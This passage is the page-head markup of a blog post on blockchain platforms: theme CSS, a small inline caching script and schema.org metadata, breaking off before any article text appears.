li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#buddypress ul.item-list li div.item-title a,#buddypress ul.item-list li h4 a,#buddypress .activity-header a:first-child,#buddypress .comment-meta a:first-child,#buddypress .acomment-meta a:first-child,div.bbp-template-notice a:hover,.penci-menu-hbg .menu li a .indicator:hover,.penci-menu-hbg .menu li a:hover,#sidebar-nav .menu li a:hover,.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover,.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.penci_list_shortcode li:before,.penci-dropcap-box-outline,.penci-dropcap-circle-outline,.penci-dropcap-regular,.penci-dropcap-bold{color:#c40303;}.penci-home-popular-post ul.slick-dots li button:hover,.penci-home-popular-post ul.slick-dots li.slick-active button,.post-entry blockquote .author span:after,.error-image:after,.error-404 .go-back-home a:after,.penci-header-signup-form,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after,.woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.pcheader-icon.shoping-cart-icon > a > span,#penci-demobar .buy-button,#penci-demobar .buy-button:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover,.penci-review-process span,.penci-review-score-total,#navigation.menu-style-2 ul.menu ul:before,#navigation.menu-style-2 .menu ul ul:before,.penci-go-to-top-floating,.post-entry.blockquote-style-2 blockquote:before,#bbpress-forums #bbp-search-form .button,#bbpress-forums #bbp-search-form .button:hover,.wrapper-boxed .bbp-pagination-links span.current,#bbpress-forums #bbp_reply_submit:hover,#bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover,#buddypress .dir-search input[type=submit],#buddypress .groups-members-search input[type=submit],#buddypress button:hover,#buddypress a.button:hover,#buddypress a.button:focus,#buddypress input[type=button]:hover,#buddypress input[type=reset]:hover,#buddypress ul.button-nav li a:hover,#buddypress ul.button-nav li.current a,#buddypress div.generic-button a:hover,#buddypress .comment-reply-link:hover,#buddypress input[type=submit]:hover,#buddypress div.pagination .pagination-links .current,#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a,#buddypress div.item-list-tabs ul li a:hover,#buddypress table.notifications thead tr,#buddypress table.notifications-settings thead tr,#buddypress table.profile-settings thead tr,#buddypress table.profile-fields thead tr,#buddypress table.wp-profile-fields thead tr,#buddypress table.messages-notices thead tr,#buddypress table.forum thead tr,#buddypress input[type=submit]{background-color:#c40303;}.penci-pagination ul.page-numbers li span.current,#comments_pagination span{color:#fff;background:#c40303;border-color:#c40303;}.footer-instagram h4.footer-instagram-title > span:before,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover,.home-featured-cat-content.style-14 .magcat-padding:before,.wrapper-boxed .bbp-pagination-links span.current,#buddypress .dir-search input[type=submit],#buddypress .groups-members-search input[type=submit],#buddypress button:hover,#buddypress a.button:hover,#buddypress a.button:focus,#buddypress input[type=button]:hover,#buddypress input[type=reset]:hover,#buddypress ul.button-nav li a:hover,#buddypress ul.button-nav li.current a,#buddypress div.generic-button a:hover,#buddypress .comment-reply-link:hover,#buddypress input[type=submit]:hover,#buddypress div.pagination .pagination-links .current,#buddypress input[type=submit],form.pc-searchform.penci-hbg-search-form input.search-input:hover,form.pc-searchform.penci-hbg-search-form input.search-input:focus,.penci-dropcap-box-outline,.penci-dropcap-circle-outline{border-color:#c40303;}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#c40303;}.penci-slider ol.penci-control-nav li a.penci-active,.penci-slider ol.penci-control-nav li a:hover,.penci-related-carousel .owl-dot.active span,.penci-owl-carousel-slider .owl-dot.active span{border-color:#c40303;background-color:#c40303;}.woocommerce .woocommerce-message:before,.woocommerce form.checkout table.shop_table .order-total .amount,.woocommerce ul.products li.product .price ins,.woocommerce ul.products li.product .price,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce div.product p.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before,.woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite,.woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce table.shop_table td.product-price span,.woocommerce table.shop_table td.product-subtotal span,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce div.product span.price,.penci-container-inside.penci-breadcrumb span a:hover{color:#c40303;}.standard-content .penci-more-link.penci-more-link-button a.more-link,.penci-readmore-btn.penci-btn-make-button a,.penci-featured-cat-seemore.penci-btn-make-button a{background-color:#c40303;color:#fff;}.penci-vernav-toggle:before{border-top-color:#c40303;color:#fff;}ul.homepage-featured-boxes .penci-fea-in h4 span span,ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span{font-size:30px;}@media only screen and (max-width: 767px){.penci-top-bar{display:none;}}.penci-top-bar,.penci-topbar-trending .penci-owl-carousel .owl-item,ul.penci-topbar-menu ul.sub-menu,div.penci-topbar-menu > ul ul.sub-menu,.pctopbar-login-btn .pclogin-sub{background-color:#111;}.headline-title.nticker-style-3:after{border-color:#111;}.headline-title{background-color:#c40303;}.headline-title.nticker-style-2:after,.headline-title.nticker-style-4:after{border-color:#c40303;}a.penci-topbar-post-title{color:#fff;}a.penci-topbar-post-title:hover{color:#c40303;}ul.penci-topbar-menu > li a:hover,div.penci-topbar-menu > ul > li a:hover{color:#c40303;}.penci-topbar-social a:hover{color:#c40303;}#header .inner-header{background-color:#fff;background-image:none;}#navigation .menu li a:hover,#navigation .menu li.current-menu-item > a,#navigation .menu > li.current_page_item > a,#navigation .menu li:hover > a,#navigation .menu li.current-menu-ancestor > a,#navigation .menu > li.current-menu-item > a{color:#fff;}#navigation ul.menu > li > a:before,#navigation .menu > ul > li > a:before{background:#fff;}#navigation.menu-item-padding .menu > li > a:hover,#navigation.menu-item-padding .menu > li:hover > a,#navigation.menu-item-padding .menu > li.current-menu-item > a,#navigation.menu-item-padding .menu > li.current_page_item > a,#navigation.menu-item-padding .menu > li.current-menu-ancestor > a,#navigation.menu-item-padding .menu > li.current-menu-item > a{background-color:#c40303;}#navigation .penci-megamenu .penci-mega-child-categories,#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active{background-color:#fff;}#navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#navigation .menu .penci-megamenu .penci-mega-child-categories a:hover,#navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover{color:#c40303;}#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{background:#c40303;}#navigation ul.menu > li > a,#navigation .menu > ul > li > a{font-size:13px;}#navigation ul.menu ul a,#navigation .menu ul ul a{font-size:12px;}#navigation .penci-megamenu .post-mega-title a{font-size:13px;text-transform:none;letter-spacing:0;}#navigation .menu .sub-menu li a{color:#313131;}#navigation .menu .sub-menu li a:hover,#navigation .menu .sub-menu li.current-menu-item > a,#navigation .sub-menu li:hover > a{color:#c40303;}#navigation.menu-style-2 ul.menu ul:before,#navigation.menu-style-2 .menu ul ul:before{background-color:#c40303;}.penci-featured-content .feat-text h3 a,.featured-style-35 .feat-text-right h3 a,.featured-style-4 .penci-featured-content .feat-text h3 a,.penci-mag-featured-content h3 a,.pencislider-container .pencislider-content .pencislider-title{text-transform:none;letter-spacing:0;}.home-featured-cat-content,.penci-featured-cat-seemore,.penci-featured-cat-custom-ads,.home-featured-cat-content.style-8{margin-bottom:30px;}.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{margin-bottom:0;}.home-featured-cat-content.style-3,.home-featured-cat-content.style-11{margin-bottom:20px;}.home-featured-cat-content.style-7{margin-bottom:4px;}.home-featured-cat-content.style-13{margin-bottom:10px;}.penci-featured-cat-seemore,.penci-featured-cat-custom-ads{margin-top:-10px;}.penci-featured-cat-seemore.penci-seemore-style-7,.mag-cat-style-7 .penci-featured-cat-custom-ads{margin-top:-8px;}.penci-featured-cat-seemore.penci-seemore-style-8,.mag-cat-style-8 .penci-featured-cat-custom-ads{margin-top:-10px;}.penci-featured-cat-seemore.penci-seemore-style-13,.mag-cat-style-13 .penci-featured-cat-custom-ads{margin-top:-10px;}.penci-homepage-title.penci-magazine-title h3 a,.penci-border-arrow.penci-homepage-title .inner-arrow{font-size:14px;}.penci-header-signup-form{padding-top:px;padding-bottom:px;background-color:#c40303;}.header-social a:hover i,.main-nav-social a:hover,.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after{color:#c40303;}#sidebar-nav .menu li a:hover,.header-social.sidebar-nav-social a:hover i,#sidebar-nav .menu li a .indicator:hover,#sidebar-nav .menu .sub-menu li a .indicator:hover{color:#c40303;}#sidebar-nav-logo:before{background-color:#c40303;}.penci-slide-overlay .overlay-link,.penci-slider38-overlay,.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{opacity:.8;}.penci-featured-content .feat-text .featured-cat a,.penci-mag-featured-content .cat > a.penci-cat-name,.featured-style-35 .cat > a.penci-cat-name{color:#fff;}.penci-mag-featured-content .cat > a.penci-cat-name:after,.penci-featured-content .cat > a.penci-cat-name:after,.featured-style-35 .cat > a.penci-cat-name:after{border-color:#fff;}.penci-featured-content .feat-text .featured-cat a:hover,.penci-mag-featured-content .cat > a.penci-cat-name:hover,.featured-style-35 .cat > a.penci-cat-name:hover{color:#c40303;}.pencislider-container .pencislider-content .pencislider-title,.featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay:.8s;-moz-animation-delay:.8s;-o-animation-delay:.8s;animation-delay:.8s;}.pencislider-container .pencislider-caption,.featured-style-37 .penci-item-1 .feat-text h3{-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s;}.pencislider-container .pencislider-content .penci-button,.featured-style-37 .penci-item-1 .feat-meta{-webkit-animation-delay:1.2s;-moz-animation-delay:1.2s;-o-animation-delay:1.2s;animation-delay:1.2s;}.penci-featured-content .feat-text{-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s;}.penci-featured-content .feat-text .featured-cat{-webkit-animation-delay:.8s;-moz-animation-delay:.8s;-o-animation-delay:.8s;animation-delay:.8s;}.penci-featured-content .feat-text h3{-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s;}.penci-featured-content .feat-text .feat-meta,.featured-style-29 .penci-featured-slider-button{-webkit-animation-delay:1.2s;-moz-animation-delay:1.2s;-o-animation-delay:1.4s;animation-delay:1.2s;}.penci-featured-content-right:before{animation-delay:.7s;-webkit-animation-delay:.7s;}.featured-style-35 .featured-cat{animation-delay:1.1s;-webkit-animation-delay:1.1s;}.featured-style-35 .feat-text-right h3{animation-delay:1.3s;-webkit-animation-delay:1.3s;}.featured-style-35 .feat-text-right .featured-content-excerpt{animation-delay:1.5s;-webkit-animation-delay:1.5s;}.featured-style-35 .feat-text-right .penci-featured-slider-button{animation-delay:1.7s;-webkit-animation-delay:1.7s;}.featured-area .penci-slider{max-height:600px;}.penci-standard-cat .cat > a.penci-cat-name{color:#c40303;}.penci-standard-cat .cat:before,.penci-standard-cat .cat:after{background-color:#c40303;}.standard-content .penci-post-box-meta .penci-post-share-box a:hover,.standard-content .penci-post-box-meta .penci-post-share-box a.liked{color:#c40303;}.header-standard .post-entry a:hover,.header-standard .author-post span a:hover,.standard-content a,.standard-content .post-entry a,.standard-post-entry a.more-link:hover,.penci-post-box-meta .penci-box-meta a:hover,.standard-content .post-entry blockquote:before,.post-entry blockquote cite,.post-entry blockquote .author,.standard-content-special .author-quote span,.standard-content-special .format-post-box .post-format-icon i,.standard-content-special .format-post-box .dt-special a:hover,.standard-content .penci-more-link a.more-link,.standard-content .penci-post-box-meta .penci-box-meta a:hover{color:#c40303;}.standard-content .penci-more-link.penci-more-link-button a.more-link{background-color:#c40303;color:#fff;}.standard-content-special .author-quote span:before,.standard-content-special .author-quote span:after,.standard-content .post-entry ul li:before,.post-entry blockquote .author span:after,.header-standard:after{background-color:#c40303;}.penci-more-link a.more-link:before,.penci-more-link a.more-link:after{border-color:#c40303;}.penci-grid li .item h2 a,.penci-masonry .item-masonry h2 a,.grid-mixed .mixed-detail h2 a,.overlay-header-box .overlay-title a{text-transform:none;letter-spacing:0;}.penci-grid li .item h2 a,.penci-masonry .item-masonry h2 a{letter-spacing:0;}.penci-featured-infor .cat a.penci-cat-name,.penci-grid .cat a.penci-cat-name,.penci-masonry .cat a.penci-cat-name,.penci-featured-infor .cat a.penci-cat-name{color:#c40303;}.penci-featured-infor .cat a.penci-cat-name:after,.penci-grid .cat a.penci-cat-name:after,.penci-masonry .cat a.penci-cat-name:after,.penci-featured-infor .cat a.penci-cat-name:after{border-color:#c40303;}.penci-post-share-box a.liked,.penci-post-share-box a:hover{color:#c40303;}.overlay-post-box-meta .overlay-share a:hover,.overlay-author a:hover,.penci-grid .standard-content-special .format-post-box .dt-special a:hover,.grid-post-box-meta span a:hover,.grid-post-box-meta span a.comment-link:hover,.penci-grid .standard-content-special .author-quote span,.penci-grid .standard-content-special .format-post-box .post-format-icon i,.grid-mixed .penci-post-box-meta .penci-box-meta a:hover{color:#c40303;}.penci-grid .standard-content-special .author-quote span:before,.penci-grid .standard-content-special .author-quote span:after,.grid-header-box:after,.list-post .header-list-style:after{background-color:#c40303;}.penci-grid .post-box-meta span:after,.penci-masonry .post-box-meta span:after{border-color:#c40303;}.penci-readmore-btn.penci-btn-make-button a{background-color:#c40303;color:#fff;}.penci-grid li.typography-style .item .main-typography h2 a:hover{color:#c40303;}.penci-grid li.typography-style .grid-post-box-meta span a:hover{color:#c40303;}.overlay-header-box .cat > a.penci-cat-name:hover{color:#c40303;}.penci-sidebar-content .widget,.penci-sidebar-content.pcsb-boxed-whole{margin-bottom:30px;}.penci-sidebar-content .penci-border-arrow .inner-arrow{text-transform:none;letter-spacing:0;}.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow,.penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow,.penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before,.penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow,.penci-sidebar-content .penci-border-arrow .inner-arrow,.penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{background-color:#111;}.penci-sidebar-content.style-2 .penci-border-arrow:after{border-top-color:#111;}.penci-sidebar-content .penci-border-arrow .inner-arrow,.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before,.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after,.penci-sidebar-content.style-5 .penci-border-arrow,.penci-sidebar-content.style-7 .penci-border-arrow,.penci-sidebar-content.style-9 .penci-border-arrow{border-color:#313131;}.penci-sidebar-content .penci-border-arrow:before{border-top-color:#313131;}.penci-sidebar-content.style-16 .penci-border-arrow:after{background-color:#313131;}.penci-sidebar-content .penci-border-arrow:after{border-color:#818181;}.penci-sidebar-content .penci-border-arrow .inner-arrow {color:#fff;}.penci-sidebar-content .penci-border-arrow:after {content:none;display:none;}.penci-sidebar-content .widget-title{margin-left:0;margin-right:0;margin-top:0;}.penci-sidebar-content .penci-border-arrow:before {bottom:-6px;border-width:6px;margin-left:-6px;}.penci-sidebar-content .penci-border-arrow:before,.penci-sidebar-content.style-2 .penci-border-arrow:after{content:none;display:none;}.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover,.widget a:hover,.penci-sidebar-content .widget-social a:hover span,.widget-social a:hover span,.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.widget-social.remove-circle a:hover i,#wp-calendar tbody td a:hover,.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{color:#c40303;}.widget .tagcloud a:hover,.widget-social a:hover i,.widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover,.widget button[type="submit"]:hover{color:#fff;background-color:#c40303;border-color:#c40303;}.about-widget .about-me-heading:before{border-color:#c40303;}.penci-tweets-widget-content .tweet-intents-inner:before,.penci-tweets-widget-content .tweet-intents-inner:after,.pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb,.penci-video_playlist .penci-playlist-title{background-color:#c40303;}.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span,.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span{border-color:#c40303;background-color:#c40303;}#widget-area{padding:40px 0;}#footer-copyright *{font-style:normal;}.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover{background-color:#c40303;}#widget-area {background-color:#0a0a0a;}.footer-widget-wrapper,.footer-widget-wrapper .widget.widget_categories ul li,.footer-widget-wrapper .widget.widget_archive ul li,.footer-widget-wrapper .widget input[type="text"],.footer-widget-wrapper .widget input[type="email"],.footer-widget-wrapper .widget input[type="date"],.footer-widget-wrapper .widget input[type="number"],.footer-widget-wrapper .widget input[type="search"]{color:#fff;}.footer-widget-wrapper .widget ul li,.footer-widget-wrapper .widget ul ul,.footer-widget-wrapper .widget input[type="text"],.footer-widget-wrapper .widget input[type="email"],.footer-widget-wrapper .widget input[type="date"],.footer-widget-wrapper .widget input[type="number"],.footer-widget-wrapper .widget input[type="search"]{border-color:#212121;}.footer-widget-wrapper .widget .widget-title{color:#fff;}.footer-widget-wrapper .widget .widget-title .inner-arrow{border-color:#212121;}.footer-widget-wrapper a,.footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a,.footer-widget-wrapper .widget a,.footer-widget-wrapper .widget-social a i,.footer-widget-wrapper .widget-social a span,.footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{color:#fff;}.footer-widget-wrapper .widget-social a:hover i{color:#fff;}.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets,.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a,.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after,.footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover,.footer-widget-wrapper .widget a:hover,.footer-widget-wrapper .widget-social a:hover span,.footer-widget-wrapper a:hover,.footer-widget-wrapper .widget-social.remove-circle a:hover i,.footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{color:#c40303;}.footer-widget-wrapper .widget .tagcloud a:hover,.footer-widget-wrapper .widget-social a:hover i,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover,.footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover,.footer-widget-wrapper .widget button[type="submit"]:hover{color:#fff;background-color:#c40303;border-color:#c40303;}.footer-widget-wrapper .about-widget .about-me-heading:before{border-color:#c40303;}.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before,.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after{background-color:#c40303;}.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span,.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span{border-color:#c40303;background:#c40303;}ul.footer-socials li a:hover i{background-color:#c40303;border-color:#c40303;color:#c40303;}ul.footer-socials li a:hover span{color:#c40303;}.footer-socials-section,.penci-footer-social-moved{border-color:#212121;}#footer-section,.penci-footer-social-moved{background-color:#080808;}#footer-section .footer-menu li a:hover{color:#c40303;}#footer-section a{color:#c40303;}.comment-content a,.container-single .post-entry a,.container-single .format-post-box .dt-special a:hover,.container-single .author-quote span,.container-single .author-post span a:hover,.post-entry blockquote:before,.post-entry blockquote cite,.post-entry blockquote .author,.wpb_text_column blockquote:before,.wpb_text_column blockquote cite,.wpb_text_column blockquote .author,.post-pagination a:hover,.author-content h5 a:hover,.author-content .author-social:hover,.item-related h3 a:hover,.container-single .format-post-box .post-format-icon i,.container.penci-breadcrumb.single-breadcrumb span a:hover,.penci_list_shortcode li:before,.penci-dropcap-box-outline,.penci-dropcap-circle-outline,.penci-dropcap-regular,.penci-dropcap-bold,.header-standard .post-box-meta-single .author-post span a:hover{color:#c40303;}.container-single .standard-content-special .format-post-box,ul.slick-dots li button:hover,ul.slick-dots li.slick-active button,.penci-dropcap-box-outline,.penci-dropcap-circle-outline{border-color:#c40303;}ul.slick-dots li button:hover,ul.slick-dots li.slick-active button,#respond h3.comment-reply-title span:before,#respond h3.comment-reply-title span:after,.post-box-title:before,.post-box-title:after,.container-single .author-quote span:before,.container-single .author-quote span:after,.post-entry blockquote .author span:after,.post-entry blockquote .author span:before,.post-entry ul li:before,#respond #submit:hover,div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover,.post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-dropcap-box,.penci-dropcap-circle,.penci-ldspinner > div{background-color:#c40303;}.container-single .post-entry .post-tags a:hover{color:#fff;border-color:#c40303;background-color:#c40303;}.container-single .penci-standard-cat .cat > a.penci-cat-name{color:#c40303;}.container-single .penci-standard-cat .cat:before,.container-single .penci-standard-cat .cat:after{background-color:#c40303;}.container-single .single-post-title{text-transform:none;letter-spacing:0;}@media only screen and (min-width: 769px){.container-single .single-post-title{font-size:30px;}}.container-single .single-post-title{letter-spacing:0;}.container-single .cat a.penci-cat-name{text-transform:uppercase;}.list-post .header-list-style:after,.grid-header-box:after,.penci-overlay-over .overlay-header-box:after,.home-featured-cat-content .first-post .magcat-detail .mag-header:after{content:none;}.list-post .header-list-style,.grid-header-box,.penci-overlay-over .overlay-header-box,.home-featured-cat-content .first-post .magcat-detail .mag-header{padding-bottom:0;}.penci-single-style-6 .single-breadcrumb,.penci-single-style-5 .single-breadcrumb,.penci-single-style-4 .single-breadcrumb,.penci-single-style-3 .single-breadcrumb,.penci-single-style-9 .single-breadcrumb,.penci-single-style-7 .single-breadcrumb{text-align:left;}.container-single .header-standard,.container-single .post-box-meta-single{text-align:left;}.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single{text-align:right;}.container-single .post-pagination h5{text-transform:none;letter-spacing:0;}#respond h3.comment-reply-title span:before,#respond h3.comment-reply-title span:after,.post-box-title:before,.post-box-title:after{content:none;display:none;}.container-single .item-related h3 a{text-transform:none;letter-spacing:0;}.container-single .post-share a:hover,.container-single .post-share a.liked,.page-share .post-share a:hover{color:#c40303;}.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,.post-share .count-number-like{color:#c40303;}ul.homepage-featured-boxes .penci-fea-in:hover h4 span{color:#000;}.penci-home-popular-post .item-related h3 a:hover{color:#c40303;}.penci-homepage-title.style-14 .inner-arrow:before,.penci-homepage-title.style-11 .inner-arrow,.penci-homepage-title.style-12 .inner-arrow,.penci-homepage-title.style-13 .inner-arrow,.penci-homepage-title .inner-arrow,.penci-homepage-title.style-15 .inner-arrow{background-color:#000;}.penci-border-arrow.penci-homepage-title.style-2:after{border-top-color:#000;}.penci-border-arrow.penci-homepage-title .inner-arrow,.penci-homepage-title.style-4 .inner-arrow:before,.penci-homepage-title.style-4 .inner-arrow:after,.penci-homepage-title.style-7,.penci-homepage-title.style-9{border-color:#000;}.penci-border-arrow.penci-homepage-title:before{border-top-color:#000;}.penci-homepage-title.style-5,.penci-homepage-title.style-7{border-color:#000;}.penci-homepage-title.style-16.penci-border-arrow:after{background-color:#000;}.penci-homepage-title.style-10,.penci-homepage-title.style-12,.penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{border-bottom-color:#000;}.penci-homepage-title.style-5{border-color:#000;}.penci-homepage-title.style-7 .inner-arrow:before,.penci-homepage-title.style-9 .inner-arrow:before{background-color:#000;}.penci-border-arrow.penci-homepage-title:after{border-color:#000;}.penci-homepage-title .inner-arrow,.penci-homepage-title.penci-magazine-title .inner-arrow a{color:#fff;}.penci-homepage-title:after{content:none;display:none;}.penci-homepage-title{margin-left:0;margin-right:0;margin-top:0;}.penci-homepage-title:before{bottom:-6px;border-width:6px;margin-left:-6px;}.rtl .penci-homepage-title:before{bottom:-6px;border-width:6px;margin-right:-6px;margin-left:0;}.penci-homepage-title.penci-magazine-title:before{left:25px;}.rtl .penci-homepage-title.penci-magazine-title:before{right:25px;left:auto;}.home-featured-cat-content .magcat-detail h3 a:hover{color:#c40303;}.home-featured-cat-content .grid-post-box-meta span a:hover{color:#c40303;}.home-featured-cat-content .first-post .magcat-detail .mag-header:after{background:#c40303;}.penci-slider ol.penci-control-nav li a.penci-active,.penci-slider ol.penci-control-nav li a:hover{border-color:#c40303;background:#c40303;}.widget ul.side-newsfeed li .side-item .side-item-text h4 a{font-size:14px;}.grid-post-box-meta,.header-standard .author-post,.penci-post-box-meta .penci-box-meta,.overlay-header-box .overlay-author,.post-box-meta-single,.tags-share-box,.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta,.home-featured-cat-content.style-12 .magcat-detail .mag-meta{font-size:12px;}.cat > a.penci-cat-name{font-size:12px;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.entrepreneurshipsecret.com\/wp-content\/uploads\/2019\/05\/entrepreneurship-secret-logo.png"
    },
    "url": "https:\/\/www.entrepreneurshipsecret.com\/",
    "name": "The Secrets of Entrepreneurship",
    "description": "Learn What You Need To Start And Run A Successful Business Enterprise!!"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The Secrets of Entrepreneurship",
    "alternateName": "Learn What You Need To Start And Run A Successful Business Enterprise!!",
    "url": "https:\/\/www.entrepreneurshipsecret.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Which Blockchain is the Best? Top 6 Blockchain Platforms to Know in 2021",
    "description": "The evolution of blockchain platforms to date has fostered a greater awareness of decentralized finance (DeFi), non-fungible tokens (NFTs), digital assets, and digital currencies, to drive new business models that could pose significant",
    "datePublished": "2021-11-29",
    "datemodified": "2021-11-29",
    "mainEntityOfPage": "https:\/\/www.entrepreneurshipsecret.com\/blockchain-platforms\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.entrepreneurshipsecret.com\/wp-content\/uploads\/2021\/11\/Blockchain-Platforms.jpg",
        "width": 1920,
        "height": 1080
    },
    "publisher": {
        "@type": "Organization",
        "name": "The Secrets of Entrepreneurship",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.entrepreneurshipsecret.com\/wp-content\/uploads\/2019\/05\/entrepreneurship-secret-logo.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Olufisayo",
        "name": "Olufisayo",
        "url": "https:\/\/www.entrepreneurshipsecret.com\/author\/fizanos\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.entrepreneurshipsecret.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.entrepreneurshipsecret.com\/category\/money-finance\/",
                "name": "Money &amp; Finance"
            }
        },
        {
